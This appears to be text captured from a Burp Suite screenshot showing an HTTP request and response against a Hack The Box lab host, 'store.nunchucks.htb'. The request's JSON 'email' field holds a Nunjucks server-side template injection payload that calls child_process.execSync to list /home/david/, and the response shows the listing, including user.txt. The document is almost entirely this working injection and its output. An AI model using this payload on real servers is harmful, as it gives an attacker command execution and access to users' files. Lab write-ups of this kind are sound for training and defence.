 Request
Pretty Raw Hex \n
3 Cookie: _csrf=U3St4cY_nRofipWqZXAi-w7r
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 129
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('ls -a /home/david/')\")()}}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Jul 2022 17:33:30 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 187
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"bb-t+ZmKKYqNFk6rO/DTibfYGg2eXc"
9
10 {
"response":"You will receive updates on the following email address: .\n..\n.bash_history\n.bash_logout\n.bashrc\n.cache\n.config\n.gnupg\n.local\n.pm2\n.profile\nuser.txt\n.viminfo\n."
}